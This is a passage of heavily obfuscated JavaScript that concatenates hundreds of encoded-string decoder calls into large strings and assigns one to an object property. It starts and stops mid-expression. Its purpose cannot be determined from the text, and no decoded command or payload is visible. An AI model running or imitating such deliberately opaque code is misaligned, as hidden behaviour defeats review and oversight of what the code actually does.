iSvc')+a1(0x12ea,'SRE9')+a1(0x568,'1%@g')+a1(0xcd7,'PnoB')+a1(0x31a,'g5Lv')+a1(0x906,'O#X)')+a1(0x1b3e,'pqKy')+a1(0x1e53,'Rk!h')+a1(0x25c,'FfY6')+a1(0x1704,'Kquw')+a1(0xc95,'1%@g')+a1(0x1742,'@i6r')+a1(0xf14,'#D5)')+a1(0xca6,'5Sn@')+a1(0x86c,'1%@g')+a1(0x19c,'g5Lv')+a1(0x1da0,'PSij')+a1(0x174f,'AvZe')+a1(0x47b,'y^pT')+a1(0x1f8,'g5Lv')+a1(0x8e8,'Ed73')+a1(0xb96,'$slV')+a1(0x1149,'e86Q')+a1(0x2e7,'PSij')+a1(0x260,'fPQg')+a1(0xc99,'Ed73')+a1(0x7e7,'pqKy')+a1(0x10e5,'Kquw')+a1(0xe88,'[jLz')+a1(0xcd1,'Kquw')+a1(0x40c,'e86Q')+a1(0x2c2,'RG@%')+a1(0x627,'6huH')+a1(0x19a8,'GK&%')+a1(0x172b,'Kquw')+a1(0x148f,'PnoB')+a1(0xf29,'5Sn@')+a1(0x1153,'()Xt')+a1(0x1b9,'Kquw')+a1(0xb8a,'KXyc')+a1(0xa5f,'KXyc')+a1(0x742,'RG@%')+a1(0x12fe,'e86Q')+a1(0x8a2,'wCyw')+a1(0x10ce,'()Xt')+a1(0x1192,']Nq0')+a1(0x44f,'PnoB')+a1(0x13a5,'Djg]')+a1(0x1133,'5Sn@')+a1(0x148,'VU]D')+a1(0x23c,'Rk!h')+a1(0xa0a,'O#X)')+a1(0x1063,'K%iZ')+a1(0x8db,'e86Q')+a1(0x16bc,'KXyc')+a1(0x193a,')^ME')+a1(0xcb3,'O#X)')+a1(0x15b0,'wCyw')+a1(0x487,'f5]M')+a1(0xcc6,')^ME')+a1(0x1072,'^zD%')+a1(0x19df,'1%@g')+a1(0xe1c,'wCyw')+a1(0x649,'GK&%')+a1(0x17df,'CJ8J')+a1(0x387,'n!wb')+a1(0x851,'@i6r')+a1(0x42a,'GK&%')+a1(0xc21,'#D5)')+a1(0x1af2,'&XsR')+a1(0x571,'^zD%')+a1(0xffe,'qtu9')+a1(0x879,'iSvc')+a1(0x1d4e,'6huH')+a1(0x27f,'ca$5')+a1(0x1b4b,'^zD%')+a1(0x1901,'AvZe')+a1(0x662,'LRv1')+a1(0xfe1,'Vh]s')+a1(0x309,'Ed73')+a1(0x96c,'pqKy')+a1(0x925,'y^pT')+a1(0x59b,'g5Lv')+a1(0xc2a,'UIIk')+a1(0xfa3,'K%iZ')+a1(0x281,'e$b^')+a1(0xc0b,'Vh]s')+a1(0xe3f,'e$b^')+a1(0x122f,'y^pT')+a1(0x190b,']Nq0')+a1(0x55d,'Djg]')+a1(0xe7c,'^zD%')+a1(0x7aa,'ecag')+a1(0x1183,'$slV')+a1(0x1396,'SRE9')+a1(0x38f,'SRE9')+a1(0xd4f,'KXyc')+a1(0xfc3,')^ME')+a1(0x17c9,'Ed73')+a1(0x1298,'PSij')+a1(0xd08,'g5Lv')+a1(0x1131,'PnoB')+a1(0x7e0,'m6&P')+a1(0x972,'pqKy')+a1(0x9b8,'#D5)')+a1(0x55b,'CJ8J')+a1(0x2d9,'f5]M')+a1(0x1d51,'g5Lv')+a1(0x14d,'LRv1')+a1(0x8b3,'fPQg')+a1(0x166f,'1%@g')+a1(0x7ca,'Kquw')+a1(0x1219,'KXyc')+a1(0x131d,'FfY6')+a1(0x55f,'LRv1')+a1(0x1636,'PSij')+a1(0x2e1,'UkTB')+a1(0x1ce6,'ecag')+a1(0x16b7,'Ed73')+a1(0x10fc,'g5Lv')+a1(0xc05,'PSij')+a1(0xb09,'Djg]')+a1(0xc70,'ecag')+a1(0x17e,'g5Lv')+a1(0x8a0,'[jLz')+a1(0x1170,'UkTB')+a1(0x115,'pqKy')+a1(0x1162,'pqKy')+a1(0x17f9,'m6&P')+a1(0xbe4,'fx0B')+a1(0x94c,'(zgn')+a1(0x1a1a,'Rk!h')+a1(0xba8,'^zD%')+a1(0x1c1b,'g5Lv')+a1(0x62c,'g5Lv')+a1(0x1d1b,'$slV')+a1(0xa79,'@i6r')+a1(0x1620,'FfY6')+a1(0x1630,'5Sn@')+a1(0xa4b,'AxGT')+a1(0x108d,'f5]M')+a1(0xa36,'SRE9')+a1(0x14d3,'fPQg')+a1(0x14ae,'g5Lv')+a1(0x5ca,'FfY6')+a1(0xdd,'KXyc')+a1(0x311,'e86Q')+a1(0x1c77,'AxGT')+a1(0x1905,')^ME')+a1(0x10df,'wCyw')+a1(0x15dc,'Vh]s')+a1(0xac0,'AvZe')+a1(0xaeb,'AxGT')+a1(0xcfc,'PnoB')+a1(0xe3c,'PSij')+a1(0x1c60,'CJ8J')+a1(0x13f0,'#D5)')+a1(0x37f,'PnoB')+a1(0x1075,'m6&P')+a1(0xbb3,'CJ8J')+a1(0x826,'()Xt')+a1(0x1540,'@i6r')+a1(0x1df8,'f5]M')+a1(0x1852,'PnoB')+a1(0x2d8,'1%@g')+a1(0x1d66,'Vh]s')+a1(0x2df,'fx0B')+a1(0x11d7,'m6&P')+a1(0x1279,']Nq0')+a1(0x13ab,'y^pT')+a1(0x141,'K%iZ')+a1(0x10ca,'m6&P')+a1(0xa26,'&XsR')+a1(0x120b,'e$b^'))+(a1(0x19a3,'RG@%')+a1(0x1855,'RG@%')+a1(0x19cf,'Vh]s')+a1(0x23a,'LRv1')+a1(0x181,'Vh]s')+a1(0xdd9,'$slV')+a1(0xdf7,'PnoB')+a1(0x5d1,'g5Lv')+a1(0xd4d,'UIIk')+a1(0x246,'f5]M')+a1(0x273,'y^pT')+a1(0x18ac,'6huH')+a1(0x17b7,'RG@%')+a1(0x118f,'SRE9')+a1(0x1a8a,'SRE9')+a1(0x1beb,'6huH')+a1(0xaa5,'e86Q')+a1(0x8d8,'KXyc')+a1(0x1aec,'6huH')+a1(0x10f,'GK&%')+a1(0x81a,'AxGT')+a1(0x458,'i&c&')+a1(0x15cb,'Djg]')+a1(0x1ce7,'SRE9')+a1(0x1496,'&XsR')+a1(0xea3,'PSij')+a1(0x11a7,'1%@g')+a1(0x1ba7,'CJ8J')+a1(0xa1e,'&XsR')+a1(0x1a6e,']Nq0')+a1(0x5b9,'^zD%')+a1(0x205,'Vh]s')+a1(0x1a09,'CJ8J')+a1(0x179e,'fx0B')+a1(0x154b,'RG@%')+a1(0x1c49,'pqKy')+a1(0x1181,'e86Q')+a1(0x1166,'AxGT')+a1(0x77b,'[jLz')+a1(0x1155,'AxGT')+a1(0x9e4,'PSij')+a1(0x291,'CJ8J')+a1(0x26e,'iSvc')+a1(0x1173,'y^pT')+a1(0x6a5,'5Sn@')+a1(0x1cda,'AxGT')+a1(0x84b,'qtu9')+a1(0x7c7,'qtu9')+a1(0x1c31,'e$b^')+a1(0xab6,'PnoB')+a1(0x1323,'&XsR')+a1(0x1a81,'Djg]')+a1(0xbc3,'Djg]')+a1(0x121,'i&c&')+a1(0x134f,'SRE9')+a1(0x511,'Djg]')+a1(0x1525,'y^pT')+a1(0x1c48,'(zgn')+a1(0x42e,'VU]D')+a1(0x18c0,'UIIk')+a1(0x1d30,'@i6r')+a1(0x4b4,'FfY6')+a1(0x189,'AxGT')+a1(0xc73,'#D5)')+a1(0x15b5,']Nq0')+a1(0x482,'5Sn@')+a1(0x11ed,'RG@%')+a1(0xa43,'wCyw')+a1(0x28e,'ecag')+a1(0x803,'fx0B')+a1(0x106f,')^ME')+a1(0x1bbc,'$slV')+a1(0x10db,'[jLz')+a1(0x1b9c,'PSij')+a1(0x1c91,'(zgn')+a1(0x162a,')^ME')+a1(0x13f3,'@i6r')+a1(0x1cd4,'UIIk')+a1(0x2a0,'AxGT')+a1(0x3fb,'e$b^')+a1(0x170f,'[jLz')+a1(0xd7e,'#D5)')+a1(0x8a3,'y^pT')+a1(0x19a5,'K%iZ')+a1(0xa5a,'ecag')+a1(0x9f3,'PSij')+a1(0x1d75,'UkTB')+a1(0x1d68,'y^pT')+a1(0x1b00,'CJ8J')+a1(0xbca,'fx0B')+a1(0x156c,'e86Q')+a1(0xcf7,'iSvc')+a1(0x863,'fx0B')+a1(0x843,'VU]D')+a1(0x6e1,'Ed73')+a1(0x79b,'e$b^')+a1(0x1738,'FfY6')+a1(0x18bb,'n!wb')+a1(0x1c40,'AxGT')+a1(0x16d6,'g5Lv')+a1(0x1c79,'O#X)')+a1(0x135b,'#D5)')+a1(0x872,'qtu9')+a1(0x1668,'fx0B')+a1(0x13c,'PSij')+a1(0x289,'UIIk')+a1(0x709,'5Sn@')+a1(0x8e4,'UIIk')+a1(0x105f,'$slV')+a1(0x1b3f,'K%iZ')+a1(0xf39,'K%iZ')+a1(0xaa2,'AxGT')+a1(0x2e5,'K%iZ')+a1(0x706,'O#X)')+a1(0x9de,'qtu9')+a1(0x12c7,'GK&%')+a1(0xe72,'i&c&')+a1(0x1627,'O#X)')+a1(0x19cd,'O#X)')+a1(0x966,'[jLz')+a1(0x1bfc,'Ed73')+a1(0x1197,'1%@g')+a1(0x20a,'RG@%')+a1(0x1e55,'wCyw')+a1(0x122d,'FfY6')+a1(0x14bd,'#D5)')+a1(0x1ad9,'i&c&')+a1(0xc4e,'ca$5')+a1(0x18c4,'qtu9')+a1(0xc7e,'LRv1')+a1(0xb7,']Nq0')+a1(0x14b1,'AvZe')+a1(0xd43,'n!wb')+a1(0x16d5,'GK&%')+a1(0x1ae4,'g5Lv')+a1(0x10d3,'GK&%')+a1(0x193e,'$slV')+a1(0x1172,'Vh]s')+a1(0xe48,'GK&%')+a1(0xf1c,'^zD%')+a1(0x4cd,'@i6r')+a1(0xeb9,'qtu9')+a1(0x78b,'()Xt')+a1(0x76c,'()Xt')+a1(0x1cc5,'RG@%')+a1(0x15b4,'UIIk')+a1(0x1906,'PSij')+a1(0x18c5,'&XsR')+a1(0xfd4,'O#X)')+a1(0x1b32,')^ME')+a1(0x17fd,')^ME')+a1(0x1c0f,'Djg]')+a1(0x307,'VU]D')+a1(0x1c18,'SRE9')+a1(0x1506,'VU]D')+a1(0x1d7,'K%iZ')+a1(0x3d1,'AvZe')+a1(0x13ca,'O#X)')+a1(0x43d,'5Sn@')+a1(0x1761,'i&c&')+a1(0x125d,'e86Q')+a1(0x1ad,'PnoB')+a1(0x1b84,'GK&%')+a1(0x10c4,'VU]D')+a1(0xf3c,'iSvc')+a1(0x1662,'AvZe')+a1(0x945,'#D5)')+a1(0x1dbf,'e86Q')+a1(0x534,'SRE9')+a1(0xaa7,'Djg]')+a1(0xfc7,'()Xt')+a1(0x1d62,'Vh]s')+a1(0x13d8,'CJ8J')+a1(0xb44,'5Sn@')+a1(0x1621,'6huH')+a1(0x564,'i&c&')+a1(0x604,'fPQg')+a1(0x10b0,'e$b^')+a1(0xef9,'UIIk')+a1(0x8d9,'[jLz')+a1(0x1d0d,'^zD%')+a1(0xec9,'f5]M')+a1(0xdfc,'y^pT')+a1(0x500,'Rk!h')+a1(0xc4a,'$slV')+a1(0x182d,'Kquw')+a1(0x8da,'PSij')+a1(0xfb9,'m6&P')+a1(0x1df0,'AvZe')+a1(0xb58,']Nq0')+a1(0x44b,']Nq0')+a1(0x12ae,'f5]M')+a1(0x72b,'KXyc')+a1(0x1180,'VU]D')+a1(0xa94,'pqKy')+a1(0xb2d,'PSij')+a1(0xf05,'qtu9')+a1(0x1a19,']Nq0')+a1(0x1182,'1%@g')+a1(0x1083,']Nq0'))+(a1(0xb55,'pqKy')+a1(0x846,'@i6r')+a1(0x636,'n!wb')+a1(0x1ade,'^zD%')+a1(0x1dee,'$slV')+a1(0x1c27,'n!wb')+a1(0x79a,'ca$5')+a1(0x15fe,'(zgn')+a1(0xd56,'UkTB')+a1(0xc3f,'[jLz')+a1(0x112b,'[jLz')+a1(0x853,'UIIk')+a1(0x391,'5Sn@')+a1(0x1db1,'Kquw')+a1(0xd1a,'y^pT')+a1(0x1611,'PnoB')+a1(0xbc6,'i&c&')+a1(0x67a,'e86Q')+a1(0x14db,')^ME')+a1(0x2ab,'[jLz')+a1(0x19e6,'Kquw')+a1(0x1b35,'iSvc')+a1(0x19b9,'CJ8J')+a1(0x6e0,'wCyw')+a1(0x5f0,'Kquw')+a1(0x1bac,'&XsR')+a1(0x17e2,'Rk!h')+a1(0x138a,'1%@g')+a1(0x845,'ca$5')+a1(0x12c0,'fPQg')+a1(0x7d0,']Nq0')+a1(0x1a82,'KXyc')+a1(0x1879,'[jLz')+a1(0x1b30,'K%iZ')+a1(0xff1,'Kquw')+a1(0x401,'LRv1')+a1(0x105,'FfY6')+a1(0x142a,'Rk!h')+a1(0x10f3,'n!wb')+a1(0x984,'e86Q')+a1(0x3c5,'1%@g')+a1(0x1587,'@i6r')+a1(0x14cc,'pqKy')+a1(0x80a,'GK&%')+a1(0x703,'UkTB')+a1(0xa88,'@i6r')+a1(0x1d8,'^zD%')+a1(0xe29,'Kquw')+a1(0xc93,'PSij')+a1(0x5bb,'FfY6')+a1(0x5f9,'iSvc')+a1(0x103,'GK&%')+a1(0x126,'Rk!h')+a1(0xbe7,'iSvc')+a1(0x7cf,'()Xt')+a1(0x1337,'UIIk')+a1(0x141b,'@i6r')+a1(0x223,'GK&%')+a1(0x92f,'Rk!h')+a1(0xa39,'UIIk')+a1(0x18a4,'AxGT')+a1(0xbfe,'&XsR')+a1(0xbbd,'O#X)')+a1(0x1287,'KXyc')+a1(0x1091,'&XsR')+a1(0x116f,'SRE9')+a1(0x1a7e,'VU]D')+a1(0x5c7,'y^pT')+a1(0x508,'()Xt')+a1(0x1200,'Ed73')+a1(0x61f,'1%@g')+a1(0x35c,'y^pT')+a1(0xced,'fx0B')+a1(0x1b3,'Rk!h')+a1(0xe7f,'e$b^')+a1(0x1cf4,'(zgn')+a1(0x9d7,'SRE9')+a1(0x17bc,'&XsR')+a1(0x130c,'Ed73')+a1(0x1d01,'fPQg')+a1(0xc72,'LRv1')+a1(0xecf,'Vh]s')+a1(0x1477,'RG@%')+a1(0x1df2,'KXyc')+a1(0x1e0f,'VU]D')+a1(0x1e16,']Nq0')+a1(0x4de,'UkTB')+a1(0x956,'UkTB')+a1(0x1cf7,'[jLz')+a1(0x545,'Vh]s')+a1(0x1ac3,'(zgn')+a1(0x1a6a,'n!wb')+a1(0x1a7a,'Djg]')+a1(0x118d,'Ed73')+a1(0x91a,'Djg]')+a1(0xe87,'Djg]')+a1(0xb1a,'Rk!h')+a1(0x362,'O#X)')+a1(0x2b0,'UIIk')+a1(0x137e,'PnoB')+a1(0x38c,'$slV')+a1(0x1c93,'PSij')+a1(0x16e8,'Djg]')+a1(0xe09,'g5Lv')+a1(0x9f5,')^ME')+a1(0xa2e,'FfY6')+a1(0xe90,'#D5)')+a1(0x11d6,'&XsR')+a1(0x1dcb,'(zgn')+a1(0xa69,'FfY6')+a1(0x174b,'PnoB')+a1(0x166a,'AxGT')+a1(0xbfb,']Nq0')+a1(0x2e4,'fx0B')+a1(0xae1,'SRE9')+a1(0x73f,'K%iZ')+a1(0x1553,'fx0B')+a1(0xb71,'SRE9')+a1(0x53f,'g5Lv')+a1(0xfa8,'UIIk')+a1(0xe3,'fPQg')+a1(0xa4c,'n!wb')+a1(0xa32,'Djg]')+a1(0x1676,'ecag')+a1(0x72c,'f5]M')+a1(0x85e,'VU]D')+a1(0x25d,'[jLz')+a1(0x1bef,'pqKy')+a1(0x1aaf,'(zgn')+a1(0x1669,'Vh]s')+a1(0x739,'PSij')+a1(0x1389,'$slV')+a1(0x1253,')^ME')+a1(0x13b1,'iSvc')+a1(0x6ef,'e86Q')+a1(0x14c,'$slV')+a1(0x54f,'PnoB')+a1(0x1998,'$slV')+a1(0x1e59,'$slV')+a1(0x1c51,'@i6r')+a1(0x1425,'n!wb')+a1(0x1cb,'K%iZ')+a1(0x5cf,'$slV')+a1(0x39d,'@i6r')+a1(0x1445,'n!wb')+a1(0x1c42,'VU]D')+a1(0xddd,'[jLz')+a1(0x167a,'()Xt')+a1(0x1b60,'$slV')+a1(0x11d,'SRE9')+a1(0x1863,'6huH')+a1(0xdfb,'FfY6')+a1(0xeb8,'GK&%')+a1(0x790,'ecag')+a1(0x628,'@i6r')+a1(0xe28,'Rk!h')+a1(0x1a84,'RG@%')+a1(0x1a83,'e$b^')+a1(0x5c5,'GK&%')+a1(0x1b90,'UkTB')+a1(0x1701,'PnoB')+a1(0x1739,'RG@%')+a1(0x65d,']Nq0')+a1(0x1e28,'Rk!h')+a1(0x9e6,'g5Lv')+a1(0x1c66,'^zD%')+a1(0x8e1,'m6&P')+a1(0x58b,'UkTB')+a1(0x153f,'UkTB')+a1(0x461,'Kquw')+a1(0x1118,'FfY6')+a1(0x1b64,'K%iZ')+a1(0x993,'Vh]s')+a1(0xf8a,'g5Lv')+a1(0x1cdf,'KXyc')+a1(0xf5e,'KXyc')+a1(0xf32,'Ed73')+a1(0x177c,')^ME')+a1(0x413,'()Xt')+a1(0xdc,')^ME')+a1(0x1cd1,'CJ8J')+a1(0x268,'$slV')+a1(0x1db3,'AxGT')+a1(0x1714,'K%iZ')+a1(0x1f7,'K%iZ')+a1(0xdd5,'^zD%')+a1(0x715,'&XsR')+a1(0x51d,'#D5)')+a1(0x1658,'Kquw')+a1(0x1042,'g5Lv')+a1(0x143,'[jLz')+a1(0x122b,'qtu9')+a1(0xb49,'UIIk')+a1(0xc6c,'iSvc')+a1(0x429,'1%@g')+a1(0x5ce,'g5Lv')+a1(0x59f,'e86Q')+a1(0x57c,'$slV')+a1(0xeae,'5Sn@')+a1(0xb8f,'[jLz'))+(a1(0x1543,'CJ8J')+a1(0x1af9,'UIIk')+a1(0x26d,'AxGT')+a1(0x753,'qtu9')+a1(0xd2e,'@i6r')+a1(0x434,')^ME')+a1(0xc34,'&XsR')+a1(0x17f8,'Rk!h')+a1(0x339,'RG@%')+a1(0x1204,'ecag')+a1(0x168e,'Vh]s')+a1(0x9bb,'Vh]s')+a1(0xe6f,'Djg]')+a1(0x7bc,'LRv1')+a1(0xbdd,'[jLz')+a1(0x1921,'ca$5')+a1(0x1ada,'CJ8J')+a1(0x17d6,'SRE9')+a1(0x1b2a,'fx0B')+a1(0xbe,'LRv1')+a1(0xa96,'Vh]s')+a1(0x6ee,'fx0B')+a1(0x1b3c,'wCyw')+a1(0x1a59,'&XsR')+a1(0x69c,'ecag')+a1(0x1a38,'$slV')+a1(0x816,'PnoB')+a1(0x89d,'[jLz')+a1(0x1d37,'#D5)')+a1(0x1c46,'iSvc')+a1(0x132,'UIIk')+a1(0xe55,'^zD%')+a1(0x1978,'n!wb')+a1(0x1228,'KXyc')+a1(0x322,'UkTB')+a1(0x1558,')^ME')+a1(0xaac,'qtu9')+a1(0x19d4,'CJ8J')+a1(0x2f2,'Rk!h')+a1(0x799,'UIIk')+a1(0x10f9,'VU]D')+a1(0x1cd8,'[jLz')+a1(0xbd9,'iSvc')+a1(0x2ed,'RG@%')+a1(0x45f,'Djg]')+a1(0x1093,'e86Q')+a1(0x1d07,'FfY6')+a1(0x120a,'pqKy')+a1(0x1e58,'e86Q')+a1(0x80c,'O#X)')+a1(0x1224,'$slV')+a1(0x31e,'6huH')+a1(0x13cd,'ecag')+a1(0x10e7,'f5]M')+a1(0x7a1,')^ME')+a1(0x14b2,'Djg]')+a1(0x140c,'Vh]s')+a1(0x28f,'wCyw')+a1(0x123f,'PSij')+a1(0xe67,'Vh]s')+a1(0xf4c,'wCyw')+a1(0xf98,'fx0B')+a1(0x2d3,'qtu9')+a1(0xd39,']Nq0')+a1(0xfa9,'1%@g')+a1(0x7bf,'UIIk')+a1(0xbda,'PSij')+a1(0x1594,'6huH')+a1(0xc86,'AvZe')+a1(0x28a,'fPQg')+a1(0xdca,'i&c&')+a1(0x1028,'m6&P')+a1(0x1c41,'@i6r')+a1(0xc16,'fx0B')+a1(0x4bc,'iSvc')+a1(0xfa,'K%iZ')+a1(0x741,'RG@%')+a1(0x1962,']Nq0')+a1(0x15f,'n!wb')+a1(0x1534,'()Xt')+a1(0x1e1a,'KXyc')+a1(0x17c8,'PSij')+a1(0x6df,'PnoB')+a1(0x90f,'6huH')+a1(0xbd3,'Rk!h')+a1(0x10e4,'1%@g')+a1(0x7f9,'n!wb')+a1(0x417,'AxGT')+a1(0x1877,'6huH')+a1(0xec5,'e86Q')+a1(0x1d9,'[jLz')+a1(0x18e2,'RG@%')+a1(0x3da,'AvZe')+a1(0x804,'Kquw')+a1(0x169c,'6huH')+a1(0x1511,'wCyw')+a1(0x4a2,'f5]M')+a1(0x184a,'VU]D')+a1(0x274,'KXyc')+a1(0x196f,'m6&P')+a1(0x737,'()Xt')+a1(0x1289,'1%@g')+a1(0x328,'CJ8J')+a1(0x150b,'^zD%')+a1(0x721,'UkTB')+a1(0x1637,'pqKy')+a1(0x5f4,'ecag')+a1(0x19fc,'@i6r')+a1(0x171d,'pqKy')+a1(0x1479,'5Sn@')+a1(0x1605,'FfY6')+a1(0x1087,'RG@%')+a1(0x1a2d,'UkTB')+a1(0x9eb,')^ME')+a1(0x562,'UkTB')+a1(0x225,'Ed73')+a1(0x18d4,'()Xt')+a1(0x116d,'5Sn@')+a1(0x2ae,'Ed73')+a1(0xb88,'FfY6')+a1(0x178e,'qtu9')+a1(0x11e4,'n!wb')+a1(0x10c8,'qtu9')+a1(0x176c,'1%@g')+a1(0x1d6c,'(zgn')+a1(0xc22,'UkTB')+a1(0xc33,'Kquw')+a1(0x736,'CJ8J')+a1(0x22d,'AvZe')+a1(0x1a58,'fx0B')+a1(0xd5d,'ecag')+a1(0xd52,'Vh]s')+a1(0x1351,'#D5)')+a1(0x17a0,'fx0B')+a1(0x114d,'O#X)')+a1(0x1a14,'&XsR')+a1(0xd6c,'n!wb')+a1(0x1791,'(zgn')+a1(0x283,'RG@%')+a1(0x606,'PSij')+a1(0x1a49,'GK&%')+a1(0xc26,'CJ8J')+a1(0xd1c,')^ME')+a1(0x7f3,'PnoB')+a1(0xcd4,'FfY6')+a1(0xf45,'#D5)')+a1(0x11aa,'PnoB')+a1(0xe4d,'^zD%')+a1(0x229,'K%iZ')+a1(0x899,'ecag')+a1(0x1450,'^zD%')+a1(0x1575,'Vh]s')+a1(0x12d2,']Nq0')+a1(0x1493,'$slV')+a1(0x1abd,')^ME')+a1(0x15c7,'SRE9')+a1(0x104,'e86Q')+a1(0x1c61,'UkTB')+a1(0x1d74,'CJ8J')+a1(0x11ce,'PSij')+a1(0xab,'FfY6')+a1(0x1dc1,'PSij')+a1(0xbf8,'5Sn@')+a1(0x163,'@i6r')+a1(0x6c2,'i&c&')+a1(0xec7,'O#X)')+a1(0x61e,'K%iZ')+a1(0x5e4,'5Sn@')+a1(0xd31,'^zD%')+a1(0x85d,'iSvc')+a1(0x594,'KXyc')+a1(0x1be4,'CJ8J')+a1(0x1a80,'ca$5')+a1(0xbd6,'fPQg')+a1(0x1abf,'^zD%')+a1(0x82c,'pqKy')+a1(0xdc2,'5Sn@')+a1(0x1141,'pqKy')+a1(0x2f1,'O#X)')+a1(0x2bc,'@i6r')+a1(0x129f,'#D5)')+a1(0x960,'CJ8J')+a1(0x15aa,'KXyc')+a1(0x881,'(zgn')+a1(0x1651,'6huH')+a1(0x9ec,'wCyw')+a1(0x95d,'(zgn')+a1(0x9f1,'#D5)')+a1(0x2b8,'[jLz')+a1(0x8de,'6huH')+a1(0x10bd,'RG@%')+a1(0x1d76,'#D5)')+a1(0xdb7,'g5Lv')+a1(0xed2,')^ME')+a1(0x480,'5Sn@')+a1(0x13e2,'wCyw')+a1(0xd1e,'RG@%')+a1(0xa4f,'i&c&')+a1(0xd01,'()Xt')+a1(0x537,'fPQg'))+(a1(0x16c0,'wCyw')+a1(0x1d60,'CJ8J')+a1(0x14e3,'#D5)')+a1(0x325,'n!wb')+a1(0x9ce,']Nq0')+a1(0x1cf2,'LRv1')+a1(0x518,'e$b^')+a1(0x6be,'Kquw')+a1(0xf8d,'UIIk')+a1(0x16f4,'K%iZ')+a1(0x131b,'f5]M')+a1(0x149d,'1%@g')+a1(0xfdc,'i&c&')+a1(0x119a,'5Sn@')+a1(0xe32,'#D5)')+a1(0x1c09,'SRE9')+a1(0x656,'SRE9')+a1(0x17a9,'fx0B')+a1(0xcbb,'RG@%')+a1(0xca1,'AxGT')+a1(0x34b,'PnoB')+a1(0xec0,'LRv1')+a1(0xd58,'5Sn@')+a1(0x1de3,'VU]D')+a1(0xc81,'n!wb')+a1(0xed0,'UIIk')+a1(0x157e,'6huH')+a1(0x1b91,'AxGT')+a1(0x1b8f,'PSij')+a1(0x438,'AxGT')+a1(0x197d,'m6&P')+a1(0x176d,')^ME')+a1(0x12eb,'[jLz')+a1(0x1cff,'SRE9')+a1(0x1e27,'e86Q')+a1(0x808,'6huH')+a1(0x6cf,'RG@%')+a1(0x16e2,'KXyc')+a1(0x11a1,'PSij')+a1(0xf11,'#D5)')+a1(0x1536,'fPQg')+a1(0x1498,'#D5)')+a1(0x1b63,'CJ8J')+a1(0x125f,'i&c&')+a1(0xd66,'UkTB')+a1(0xe34,'e$b^')+a1(0x101,'VU]D')+a1(0x1e02,'qtu9')+a1(0x1ad3,'Vh]s')+a1(0x12f3,'fPQg')+a1(0x1907,'n!wb')+a1(0x5d6,'pqKy')+a1(0x1d6b,'^zD%')+a1(0x1154,'VU]D')+a1(0x117c,'UkTB')+a1(0x19e9,'fx0B')+a1(0xb86,'RG@%')+a1(0x1283,'fPQg')+a1(0x17e0,'PSij')+a1(0x192d,'Rk!h')+a1(0xd25,'SRE9')+a1(0x1316,'Kquw')+a1(0x4d4,'wCyw')+a1(0x554,'[jLz')+a1(0xc88,'Djg]')+a1(0x1c0d,'m6&P')+a1(0xb25,'SRE9')+a1(0xb9a,'fPQg')+a1(0xa28,'6huH')+a1(0x1584,'@i6r')+a1(0x978,'n!wb')+a1(0xe2c,'#D5)')+a1(0x850,'n!wb')+a1(0x4bd,'6huH')+a1(0x51f,'@i6r')+a1(0x287,'VU]D')+a1(0x6a9,'Ed73')+a1(0x605,'&XsR')+a1(0x185,'LRv1')+a1(0xcb8,'1%@g')+a1(0x1488,'K%iZ')+a1(0x473,'LRv1')+a1(0x1d46,'fx0B')+a1(0x18c8,'Djg]')+a1(0x31f,'qtu9')+a1(0x1081,'Djg]')+a1(0x919,'FfY6')+a1(0x129a,'n!wb')+a1(0x153e,'iSvc')+a1(0x18c2,'UIIk')+a1(0x173f,'i&c&')+a1(0x654,'SRE9')+a1(0xda0,'f5]M')+a1(0x343,'AxGT')+a1(0x1dac,'e$b^')+a1(0x1185,'i&c&')+a1(0x13ee,'Rk!h')+a1(0x1a79,'e86Q')+a1(0x144d,'wCyw')+a1(0x1cad,'RG@%')+a1(0x17ac,'e$b^')+a1(0x138e,'GK&%')+a1(0xd9b,'SRE9')+a1(0xc1a,'$slV')+a1(0x821,'m6&P')+a1(0x91e,']Nq0')+a1(0x3a6,'Vh]s')+a1(0x155b,'SRE9')+a1(0x9b6,'FfY6')+a1(0x11f3,'[jLz')+a1(0x1777,'pqKy')+a1(0x811,'PnoB')+a1(0x191b,'Rk!h')+a1(0x1250,'y^pT')+a1(0xde0,'SRE9')+a1(0xaaa,'pqKy')+a1(0x19b8,'K%iZ')+a1(0xe62,'m6&P')+a1(0x2d7,'qtu9')+a1(0x11c1,'fPQg')+a1(0x1850,'n!wb')+a1(0xd54,'KXyc')+a1(0x6f9,'iSvc')+a1(0x1c3f,'pqKy')+a1(0x1afa,'^zD%')+a1(0x110d,'SRE9')+a1(0x114f,'ca$5')+a1(0xdc4,'K%iZ')+a1(0x18af,'Djg]')+a1(0x786,'UIIk')+a1(0x1345,'^zD%')+a1(0x96,'UkTB')+a1(0x460,'[jLz')+a1(0x909,'y^pT')+a1(0x279,'[jLz')+a1(0x9db,'CJ8J')+a1(0x19ce,'K%iZ')+a1(0xba9,'m6&P')+a1(0x102c,'fPQg')+a1(0xa24,'$slV')+a1(0x13a6,'PSij')+a1(0x10d2,'Rk!h')+a1(0x496,'f5]M')+a1(0x555,']Nq0')+a1(0x19f1,'GK&%')+a1(0x180,')^ME')+a1(0x336,'GK&%')+a1(0xd8b,'e$b^')+a1(0x84a,'iSvc')+a1(0xa12,'&XsR')+a1(0x1da6,'Kquw')+a1(0x1b77,'CJ8J')+a1(0x16b6,'Kquw')+a1(0x153c,'Djg]')+a1(0x9ea,'Djg]')+a1(0x18d9,'FfY6')+a1(0x14d5,'pqKy')+a1(0x1d9f,')^ME')+a1(0xa2d,'1%@g')+a1(0x6a6,'Rk!h')+a1(0x707,'UkTB')+a1(0x7c1,')^ME')+a1(0x13ef,'wCyw')+a1(0x320,'VU]D')+a1(0x233,'(zgn')+a1(0x1dea,']Nq0')+a1(0x99b,'Djg]')+a1(0x2c1,'$slV')+a1(0x158b,'e$b^')+a1(0x40f,'i&c&')+a1(0x1288,'()Xt')+a1(0x1cf8,'e$b^')+a1(0x1889,'K%iZ')),c[a1(0x1756,'Ed73')]=a1(0x183a,'Ed73')+a1(0x15a7,'g5Lv')+a1(0xf70,'O#X)')+a1(0xcc0,'6huH')+a1(0x13f,'PSij')+a1(0x1645,'()Xt')+a1(0xac6,'m6&P')+a1(0xf1,'ca$5')+a1(0x1103,'K%iZ')+a1(0x45b,'Vh]s')+a1(0x14ca,'PSij')+a1(0xf20,'[jLz')+a1(0xf3,'^zD%')+a1(0x1008,'@i6r')+a1(0x1726,'KXyc')+a1(0x1501,'CJ8J')+a1(0xc97,'ca$5')+a1(0x12e0,'GK&%')+a1(0x14c7,'wCyw')+a1(0x1960,'fx0B')+a1(0x1369,'wCyw')+a1(0x183,'n!wb')+a1(0x4c2,']Nq0')+a1(0x8f8,'Djg]')+a1(0x1408,'^zD%')+a1(0xd95,'PnoB')+a1(0x10b9,